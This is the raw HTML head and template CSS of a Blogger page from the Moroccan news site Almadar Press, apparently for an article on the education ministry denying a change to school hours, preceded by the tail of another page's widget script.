_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header19', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'header20', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'header21', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.almadarpress.com/2016/02/blog-post_21.html
body_size: 72572
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Amiri' rel='stylesheet'>
</link>
<script type='text/javascript'>
      //<![CDATA[
      var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
  //]]></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.almadarpress.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.almadarpress.com/2016/02/blog-post_21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.almadarpress.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - RSS" href="https://www.almadarpress.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.blogger.com/feeds/4914102286506307819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.almadarpress.com/feeds/6870445274906324003/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s320/1922016-75255.jpg' rel='image_src'/>
<meta content='https://www.almadarpress.com/2016/02/blog-post_21.html' property='og:url'/>
<meta content='&amp;quot;وزارة بلمختار” تنفي حدوث أي تغيير في الزمن المدرسي ' property='og:title'/>
<meta content='المدار بريس جريدة مغربية تهتم بالأخبار السياسية و الاقتصادية و اللإجتماعية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/w1200-h630-p-k-no-nu/1922016-75255.jpg' property='og:image'/>
<title>
&quot;وزارة بلمختار&#8221; تنفي حدوث أي تغيير في الزمن المدرسي 
        | 
        المدار بريس - جريدة إلكترونية مغربية مستقلة
</title>
<meta content='&quot;وزارة بلمختار” تنفي حدوث أي تغيير في الزمن المدرسي ' name='keywords'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CArimo:400,700,400italic,700italic%7CUbuntu:300,400,500,700,300italic,400italic,500italic,700italic%7COswald:400,300,700&amp;ver=3.6.1" id="google-font-rest-css" media="all" rel="stylesheet" type="text/css">
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.0.3/css/font-awesome.css' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet">
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<!--[if(IE 8)]> <style type="text/css"> #social-stats ul li { display: block !important; width: 32.9% !important; text-align: center; } #social-stats ul li a { color: #333232 !important; font-size: 18px; } .header-menu-left a.search, .header-menu-left a.search:hover, .header-menu-left a.search:active { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBYTXxYye6eplBvcnWGdtBPTSoK_nIt_ii6_e0IFqyfCKZLA2ag5UyeU32tBKeK6nxSUoLrMGw56fljjtiFBfN8-BSqD_7dU1V_ShulCzuL7n3Ef2hm8t9ADeMVXscPFz-3Kx2PNkOWxU/s1600/search_icon.png) no-repeat !important; } .header-menu-left a.search:after, .header-menu-left a.search:before { display: none; } .po_img img:hover, img.postimage:hover { filter: alpha(opacity=95); } .footer-right #random-posts img:hover { filter: alpha(opacity=94); } span.playz { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent; cursor: pointer; height: 46px; /* top: 20px; */ width: 46px; /* padding: 10px 10px 10px 10px; */ margin: 81px 120px 20px 20px; position: absolute; background-size: 100%; } </style> <![endif]-->
<!--[if(IE 9)]> <style type="text/css"> .header-menu-left a.search, .header-menu-left a.search:hover, .header-menu-left a.search:active { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBYTXxYye6eplBvcnWGdtBPTSoK_nIt_ii6_e0IFqyfCKZLA2ag5UyeU32tBKeK6nxSUoLrMGw56fljjtiFBfN8-BSqD_7dU1V_ShulCzuL7n3Ef2hm8t9ADeMVXscPFz-3Kx2PNkOWxU/s1600/search_icon.png) no-repeat !important; } .header-menu-left a.search:after, .header-menu-left a.search:before { display: none; } span.playz { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent; cursor: pointer; height: 46px; /* top: 20px; */ width: 46px; /* padding: 10px 10px 10px 10px; */ margin: 81px 120px 20px 20px; position: absolute; background-size: 100%; } </style> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: Magnews
Version: 1.1 (New Release)
Designer: Jillur Rahman
URL: http://themeforest.net/user/Jillur_rahman
----------------------------------------------- */
/* Variable definitions
===================
<Variable name="body.background" description="Body Background" type="background"
color="#bd2d29" default="#ffffff url() no-repeat fixed top center "
/>
<Group description="Main Color" selector="body">
<Variable name="blue.link.color" description="Main Color" type="color" default="#46a28d"/>
</Group>
<Group description="Post Color" selector="body">
<Variable name="black.link.color" description="Post Link Color" type="color" default="#333232"/>
</Group>
<Group description="Menu Color" selector="body">
<Variable name="menu.bg.color" description="Menu Background Color" type="color" default="#2A3042"/>
<Variable name="menu.border.color" description="Menu Border Bottom Color" type="color" default="#000000"/>
<Variable name="menu.hover.color" description="Menu Hover Color" type="color" default="#262C38"/>
</Group>
<Group description="Menu Dropdown Color" selector="body">
<Variable name="menu.dbg.color" description="Menu Background Color" type="color" default="#303743"/>
<Variable name="menu.dborder.color" description="Menu Border top Color" type="color" default="#3B475A"/>
</Group>
<Group description="Footer Top" selector="body">
<Variable name="footer.fbg.color" description="Background Color" type="color" default="#19232D"/>
<Variable name="footer.title.color" description="Title Color" type="color" default="#AAAAAA"/>
<Variable name="footer.link.color" description="Link Color" type="color" default="#E0E3E9"/>
</Group>
<Group description="Footer Bottom" selector="body">
<Variable name="footer.bbg.color" description="Background Color" type="color" default="#121A21"/>
<Variable name="footer.btext.color" description="Text Color" type="color" default="#959595"/>
</Group>
<Group description="Author Box" selector="body">
<Variable name="author.bg.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="author.text.color" description="Text Color" type="color" default="#333232"/>
<Variable name="author.link.color" description="Link Color" type="color" default="#46a28d"/>
</Group>
*/
/*------------------------------------------------------------------*/
/*---http://meyerweb.com/eric/tools/css/reset/-----------*/
/*----------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
/*------------------------------------------------------------------*/
/*---HTML5 display-role reset for older browsers-------*/
/*----------------------------------------------------------------*/
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
.bsrp-gallery.nopin .bs-item img {
width: 100%;
height: 192px;
}
.bsrp-gallery.nopin .bs-item span.ptitle {
font-size: 20px;
text-align: center;
font-weight: bold;
color: #000;
font-family: 'Amiri', serif;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*------------------------------------------------------------------*/
/*---Use this with templates/template-twocol.html-------*/
/*----------------------------------------------------------------*/
body {
background: #000 url() no-repeat fixed top center ;
color: #494949;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
line-height: 22px;
word-wrap: break-word;
}
h1,h2,h3,h4,h5,h6{
font-weight: 600;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #46a28d !important;
}
a:link, #demo3 .als-next, #demo3 .als-prev {
color: #bd2d29;
text-decoration:none;
-webkit-transition:all 0.6s ease-out 0s;
-moz-transition:all 0.6s ease-out 0s;
transition:all 0.6s ease-out 0s;
}
a:hover {
text-decoration: none;
}
a:active {
outline: none;
}
a:visited {
text-decoration: none;
color: #bd2d29;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-right: 0 !important;
margin-left: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
/*------------------------------------------------------------------*/
/*----------------Layout-----------------------------------------*/
/*-----------------------------------------------------------------*/
body#layout, body#layout .header-wrapper, body#layout #header{width: 760px; margin:0;padding:0;}
body#layout .header-logo { width: 30%; }
body#layout .header-ads { width: 60%; }
body#layout .outer-wrapper {padding:0}
body#layout .content-wrapper {width:760px;margin-top:50px;}
body#layout .main-wrapper {float:right;width: 70%;margin:0;padding:0}
body#layout .rp-list-right, .rp-list-left {float:right;width:43%;}
body#layout .sidebar-wrapper {float:left;width: 30%;margin:0;padding:0}
body#layout #footer {width: 100%;}
body#layout .footer-right {float: right;width: 33.3%;}
body#layout #Contact12 {display:none}
/*------------------------------------------------------------------*/
/*----------------Outer Wrapper------------------------------*/
/*----------------------------------------------------------------*/
.outer-wrapper {
padding-top: 0;
}
/*------------------------------------------------------------------*/
/*----------------Content Wrapper----------------------------*/
/*-----------------------------------------------------------------*/
.content-wrapper {
margin: 0 auto;
width: 1153px;
overflow: hidden;
background: #eeeeee;
border: 7px solid #bd2d29;
padding: 5px;
}
.content-wrapper img:hover {
-webkit-opacity:0.85;
-moz-opacity:0.85;
opacity:0.85;
}
/*--------------------------------------------------------------------*/
/*------Header Top right Featured Posts-------------*/
/*------------------------------------------------------------------*/
.header-top {
background: #ffffff;
border-bottom: 4px solid #bd2d29;
height: 40px;
}
.newst {
display: block;
position: absolute;
width: 90%;
height: 45px;
float: right;
}
.newst h4 {
padding: 8px 0 0 25px;
}
.newst h4:before {
content: "\f0c6";
font-family: FontAwesome;
font-size: 12px;
line-height: 10px;
margin-left: 5px;
font-weight: 400;
}
.newst h4 a {
color: #555555 !important;
font-size: 15px;
font-weight: 400;
line-height: 24px;
margin-right: 0;
}
.newst h4 a:hover {
text-decoration: underline;
}
.newst .newst-title {
color: #FFFFFF;
float: right;
height: 40px;
padding: 0 25px;
}
.newst .newst-title h3:before {
content: "\f00b";
font-family: FontAwesome;
margin-left: 5px;
color: #ffffff;
}
.newst .newst-title h3 {
background: #be2e2a;
color: #FFFFFF;
font-size: 16px;
font-weight: 400;
height: 40px;
line-height: 40px;
margin: 0 -25px 0 0;
padding: 0 25px;
text-transform: uppercase;
vertical-align: middle;
font-family: 'Amiri', serif;
}
/*--------------------------------------------------------------------*/
/*------Header Top left Search Bar-----------------*/
/*------------------------------------------------------------------*/
.dark .search {
float: left;
height: 40px;
background: #eeeeee;
overflow: hidden;
}
.dark .search input[type="text"] {
-webkit-transition: all 0.7s ease 0s;
-moz-transition: all 0.7s ease 0s;
transition: all 0.7s ease 0s;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ4oyN6nViaQKa2jk_fz3TTfX8gM4SjQ605k0Ujecaa5W92BacqnnqJLQFt4We_OfGBt88HKQBJG_8IP275ZP3CaMKSuubYpDIQDC2F6p97hZcrEla5BcJD5YRycZsLLGRPDkA0kSuuQ/s1600/search-bar.png) no-repeat 10px 13px #af2b28;
border: 0 none;
color: #fff;
padding: 13px 35px 12px 15px;
width: 150px;
font-family: 'Amiri', serif;
}
.dark .search input[type="text"]:focus {
width: 200px;
}
/*-------------------------------------------------------------------*/
/*----------------Header Logo and Ads----------------------*/
/*-----------------------------------------------------------------*/
#header {
display: block;
background: #f8f8f8;
padding: 4px 23px 18px;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.header-wrapper {
overflow: hidden;
}
.header-logo {
float: right;
margin: 28px 0;
width: 250px;
}
.header-logo img {
height: 94px;
margin: 0;
max-width: 100%;
}
.header-logo img:hover {
-webkit-opacity:0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.header-logo h1 {
font-size: 46px;
line-height: 54px;
margin: 0;
text-transform: uppercase;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-webkit-opacity:0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.header-logo p {
color: #999999;
font-family: 'droid arabic kufi',Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
.header-ads {
float: left;
width: 730px;
}
/*------------------------------------------------------------------*/
/*----------------Header Navigation--------------------------*/
/*-----------------------------------------------------------------*/
.sf-menu, .sf-menu * {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu li {
position: relative;
}
.sf-menu ul {
position: absolute;
display: none;
top: 100%;
right: 0;
z-index: 1000000;
}
.sf-menu > li {
float: right;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
display: block;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu a:hover {
background: #000;
}
.sf-menu ul ul {
top: 0;
right: 100%;
}
.sf-menu {
background: #be2e2a;
border-bottom: 2px solid #000000;
height: 43px;
padding: 0 25px;
}
.sf-menu ul {
background: #303743;
top: 45px;
-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,.2);
-moz-box-shadow: 2px 2px 6px rgba(0,0,0,.2);
box-shadow: 2px 2px 6px rgba(0,0,0,.2);
min-width: 12em; /* allow long menu items to determine submenu width */
*width: 12em; /* no auto sub width for IE7, see white-space comment below */
}
.sf-menu a {
padding: 0px 24px;
line-height: 43px;
text-decoration: none;
zoom: 1;
border-left: 1px solid #fff;
}
.sf-menu a {
color: #fff;
text-transform: uppercase;
font-family: 'Amiri', serif;
font-size: 18px;
}
.sf-menu li {
white-space: nowrap; /* no need for Supersubs plugin */
*white-space: normal; /* ...unless you support IE7 (let it wrap) */
-webkit-transition: background .4s;
transition: background .4s;
}
.sf-menu ul li:first-child {
border-top: medium none;
}
.sf-menu ul li a {
border-top: 1px solid #3B475A;
}
.sf-menu ul li:hover, .sf-menu ul ul li:hover {
border-bottom: none;
}
.sf-menu li:hover {
border-bottom: 2px solid #46a28d;
/* only transition out, not in */
-webkit-transition: none;
transition: none;
}
.sf-menu li.selected {
border-bottom: 2px solid #46a28d  !important;
}
.sf-arrows .sf-with-ul {
padding-left: 2em;
*padding-left: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
.sf-arrows .sf-with-ul:after {
content: "\f107";
height: 0;
line-height: 1.6em;
margin-top: -9px;
position: absolute;
left: 1.6em;
top: 50%;
width: 0;
font-family: FontAwesome;
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
border-color: #FF7166; /* IE8 fallback colour */
}
.sf-arrows ul .sf-with-ul:after {
display: none;
}
.sf-arrows ul .sf-with-ul:before {
margin-left: -3px;
margin-top: -5px;
content: "\f105";
position: absolute;
left: 1em;
margin-top: 1px;
font-family: FontAwesome;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
border-right-color: white;
}
#mobnav-btn:before {
content: "\f067";
font-family: fontawesome;
font-size: 14px;
position: absolute;
right: 25px;
top: 0.75em;
color: #46a28d;
}
#mobnav-btn {
display: none;
font-size: 20px;
font-weight: 500;
background-color: #2A3042;
color: #ffffff;
padding: 10px 40px 10px 25px;
cursor: pointer;
position:relative;
}
#mobnav-btn:after {
content: "\f0c9";
float: left;
font-family: fontawesome;
background: #46a28d;
padding: 10px 25px;
margin: -10px -25px;
font-size: 21px;
}
.mobnav-subarrow  {
display: none;
height: 20px;
width: 30px;
position: absolute;
top: 9px;
left: 10px;
cursor: pointer;
border: 1px solid #3B475A;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.mobnav-subarrow:hover{
border-bottom-color: #46a28d;
}
/*-------------------------------------------------------------------*/
/*--------Blog Post Title Design-------------------------*/
/*-----------------------------------------------------------------*/
.po_img {
display: block;
float: right;
height: 200px;
margin-left: 25px;
width: 250px;
}
.po_img img {
width: 100%;
}
.reftitle h2 {
display: block;
margin: 8px 275px 8px 0;
}
.fea_con h2, .fea_con h2 a {
color: #333232;
font-size: 35px;
line-height: 1.1em;
}
.fea_con h2 a:hover {
text-decoration: underline;
}
/*-------------------------------------------------------------------*/
/*----------------Responsive Ads----------------------------------------*/
/*-----------------------------------------------------------------*/
.res-ads {
margin: 0 25px 25px 0;
}
.res-ads img {
margin-bottom: -5px;
}
/*--------------------------------------------------------------------*/
/*----------------Recent Posts Widget and Title-------------*/
/*------------------------------------------------------------------*/
.repost1 {
background: #FFFFFF;
margin: 25px 25px 25px 0;
padding: 25px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.repost1 h2, .rp-list-right h2, .rp-list-left h2, .rp-full-width h2 {
color: #bd2d29;
font-size: 23px;
padding: 12px 18px 12px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.repost1 .wrapper {
display: block;
float: right;
margin: 0 0 0 16px;
width: 209px;
height: 220px;
position: relative;
}
.repost1 .wrapper img {
height: 130px;
width: 100%;
}
.repostt a {
background: #FF7166;
color: #FFFFFF;
font-size: 10px;
font-weight: 600;
right: 0;
line-height: 18px;
padding: 2px 4px;
position: absolute;
text-transform: capitalize;
top: 0;
display: none;
}
.repostt a:hover {
text-decoration: underline !important;
}
.repost1 .wrapper h3 {
margin: 5px 0;
}
.repost1 .wrapper h3 a {
color: #333232;
font-size:11px;
}
.repost1 .wrapper h3 a:hover {
text-decoration: underline;
}
.repost1 .wrapper .reposth, .repost1 .wrapper .reposth a {
color: #46A28D;
font-size: 12px;
text-transform: capitalize;
}
.repost1 .wrapper .reposth a:hover {
color: #FF7166;
}
.repost1 .wrapper:nth-child(4) {
margin-left: 0 !important;
}
/*--------------------------------------------------------------------*/
/*---Recent Posts By Label Fist right and left------------*/
/*------------------------------------------------------------------*/
.rp-list-right, .rp-list-left {
display: block;
float: right;
background: #ffffff;
padding: 25px;
width: 301px;
padding: 25px 25px 12px;
overflow: hidden;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-list-right.rplbg .repostt a {
background: #ffa366;
}
.rp-list-left.rprbg .repostt a {
background: #ee82ee;
}
.rp-list-right {
margin: 0 25px 25px;
}
.rp-list-left {
margin: 0 0 25px;
}
.rp-list-right .wrapper, .rp-list-left .wrapper {
position: relative;
width: 100%;
min-height: 102px;
}
.rp-lf-img {
float: right;
display: block;
width: 110px;
height: 85px;
margin-left: 10px;
}
.rp-lf-img img {
width: 100%;
height: 85px;
}
.rp_lfc h3 a {
color: #333232;
font-size: 11px;
}
.rp-list-right .reposth, .rp-list-right .reposth a, .rp-list-left .reposth, .rp-list-left .reposth a {
color: #46A28D;
font-size: 11px;
}
.rp-list-right .repostt a {
background: #ffcb66;
}
.rp-list-left .repostt a {
background: #ae66ff;
}
.rp-list-right .rp_lfc h3 a:hover, .rp-list-right .reposth a:hover, .rp-list-left .rp_lfc h3 a:hover, .rp-list-left .reposth a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------Recent Posts By Label Full Width---------------*/
/*------------------------------------------------------------------*/
.rp-full-width {
margin: 0 25px 25px 0;
background: #FFFFFF;
padding: 25px 25px 6px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-full-width .repostt a {
background: #6683ff;
}
.rp-full-width p {
color: #585656;
}
.rp-full-width .wrapper {
float: right;
margin: 0 0 19px;
position: relative;
width: 20%;
}
.rp-fw-img {
display: block;
float: right;
height: 90px;
margin-left: 10px;
width: 150px;
}
.rp-fw-img img {
height: 90px;
width: 100%;
}
.rp-full-width .reposth, .rp-full-width .reposth a {
color: #000;
font-size: 12px;
}
.rp_fwc h3 a {
color: #333232;
font-size: 12px;
}
.rp-full-width .rp_fwc h3 a:hover, .rp-full-width .reposth a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------------Recent Gallery Widget-----------------------*/
/*------------------------------------------------------------------*/
.rp-list-gallery {
background: #FFFFFF;
margin: 0 25px 25px 0;
padding: 25px 25px 20px 6px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-list-gallery h2 {
color: #bd2d29;
font-size: 25px;
margin: -25px -25px 25px -7px;
padding: 20px 25px 25px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.als-container {
position: relative;
width: 100%;
margin: 0px auto;
z-index: 0;
}
.als-viewport {
position: relative;
overflow: hidden;
margin: 0px auto;
}
.als-wrapper {
position: relative;
list-style: none;
overflow: hidden;
}
.als-item {
position: relative;
display: block;
text-align: center;
float: right;
}
.als-prev, .als-next {
position: absolute;
cursor: pointer;
clear: both;
}
#demo3 {
margin: 0;
}
#demo3 .als-item {
margin: 0 0 0 19px;
min-height: 120px;
width: 155px;
text-align: right;
}
#demo3 h3 a {
color: #333232;
}
#demo3 .reposth2, #demo3 .reposth2 a {
color: #46A28D;
font-size: 12px;
}
#demo3 .als-item img {
display: block;
margin: 0 auto;
width: 100%;
height: 110px;
}
#demo3 .als-prev, #demo3 .als-next {
top: -73px;
}
#demo3 .als-prev {
background: #dddddd;
padding: 0 10px;
left: 55px;
}
#demo3 .als-next {
background: #d2cece;
padding: 0 10px;
left: 19px;
}
#demo3 .repostt a {
background: #66b5ff;
}
#demo3 h3 a:hover,#demo3 .reposth2 a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------------New Featured Posts--------------------------------*/
/*------------------------------------------------------------------*/
.banner {
position: absolute;
margin-right: 15px;
width:100%!important;
}
.banner li {
list-style: none;
}
.banner ul li {
float: right;
}
/*------------------------------------------------------------------*/
/*----------------Title Text Design------------------*/
/*----------------------------------------------------------------*/
.recent_title {
border-bottom: 3px solid #dddddd;
margin: 0 0 0 25px;
position: relative;
display: none;
}
.recent_title a:hover {
text-decoration: underline;
}
.recent_title h2:after {
border-right: 6px solid #ffffff;
border-left: 6px solid #ffffff;
border-top: 6px solid #ddd;
bottom: -9px;
content: close-quote;
right: 22px;
position: absolute;
}
.recent_title h2 {
color: #555555;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 600;
margin: 25px 0 0;
padding: 0 0 5px 10px;
text-transform: uppercase;
}
.recent_title a h2 {
display: inline-block;
}
.recent_title a h2:hover {
text-decoration: underline;
}
/*------------------------------------------------------------------*/
/*----------------Main Wrapper-------------------------------*/
/*----------------------------------------------------------------*/
.main-wrapper {
float: right;
margin-top: 0;
padding-left: 1%;
overflow: hidden;
width: 753px;
word-wrap: break-word;
}
/*------------------------------------
----------Post----------------------
-------------------------------------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.re#my_map{
height: 350px;
width: 730px;
}
title h2 {
margin: 8px 275px 8px 0;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #333232;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 18px;
font-weight: 500;
line-height: 1.1em;
text-decoration: none;
}
.post h2 a:hover{
color: #FF7166;
}
.post_author_date {
color: #C4C4C4;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 11px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
}
.post_author {
font-weight: 600;
margin-left: 0;
}
div.post_author_date a {
text-decoration: none;
}
div.post_author_date a:hover {
text-decoration: underline;
}
.post_comment a:before {
content: "\f045";
font-family: FontAwesome;
font-weight: 400;
margin-left: 4px;
}
.post_comment a {
bottom: 21px;
color: #46a28d;
font-weight: 600;
position: relative;
left: 0;
}
.post_comment a:hover {
color: #333232;
}
.widget iframe, .widget img {
max-width: 100%;
}
.dc_po {
margin: 0 0 9px;
}
.post-body .date-header, .post-body .date header a {
margin: 17px 275px 15px 0;
}
.dhco a {
color: #8c8c8c !important;
}
.dhco a:hover {
color:#FF7166 !important;
}
.date-header, .date header a {
color: #949494;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.date-header .author_i {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaiPaM-IgIszV2aspCSUtQLlIZ2R0cdFXq1MSihkZrkGlZoOzwrlIxtH2Urh3o-l6Q0TVItyCR7dEDrMDHni8Gw2vTiusUhnN1t6wcQaEt1urfBTYAyczRZqyrSTyUE448wCcmmWy8rC8/s1600/author.png") no-repeat right center;
padding:  0 13px 0 5px;
}
.date-header .date_i {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEQa3mYOgJQm1sVeDGm2SAaJegMPpsAwuoVB1t9YiQjn_B46ChcrrvRa3SOyiME7Gb4StDPJaSD2zCV4B8lfK4Gn-weXiejq_0AOiZ80OLWabP9fOhv0t-T3ntCSauKWKa-DX9MGW77c8/s1600/date.png") no-repeat right center;
padding:  0 16px 0 5px;
}
.date-header .comment_i {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBi3HTBlgXjC_TnRLDSWFatLwkBj3rFc7OpQpzTrV4k-sJuae8Fv1QwhWTuZJ_nBv6biMWtY7mXenKi4anxPY2CT5dsv2JWqe1mWt0GRdNOqOHV4g9whvjXldnFkNdQ4z4okxX9zrvHKw/s1600/author.png") no-repeat right center;
padding:  0 16px 0 5px;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
/*-------------------------------------
-----------Tags Design----------
---------------------------------------*/
